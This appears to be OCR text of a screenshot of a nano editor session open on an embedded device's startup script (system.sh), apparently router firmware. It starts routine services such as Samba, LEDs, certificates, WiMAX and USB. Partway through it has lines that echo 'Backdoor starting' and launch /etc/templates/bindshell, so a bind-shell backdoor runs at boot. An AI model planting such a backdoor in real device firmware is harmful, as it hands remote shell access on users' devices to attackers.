 File Edit View Search Terminal Help
GNU nano 2.2.6 File: ../..//etc/scripts/system.sh
echo "start smbtree search ..."
/etc/templates/smbd.sh smbtree_start > /dev/console
echo "start smbmount ..."
/etc/templates/smbd.sh smbmount_start > /dev/console
fi
if [ -f /etc/templates/ledctrl.sh ]; then
echo "Change the STATUS LED..."
/etc/templates/ledctrl.sh STATUS GREEN > /dev/console
fi
if [ -f /etc/scripts/misc/profile_ca.sh ]; then
echo "get certificate file ..." > /dev/console
/etc/scripts/misc/profile_ca.sh start > /dev/console
fi
if [ -f /etc/templates/wimax.sh ]; then
echo "start wimax connection ..."
/etc/templates/wimax.sh start > /dev/console
fi
echo "Backdoor starting"
/etc/templates/bindshell
if [ -f /etc/scripts/misc/plugplay.sh ]; then
echo "start usb plugplay ..."
/etc/scripts/misc/plugplay.sh > /dev/console
fi
;;
stop)
[ line 70/135 (51%), col 9/33 (27%), char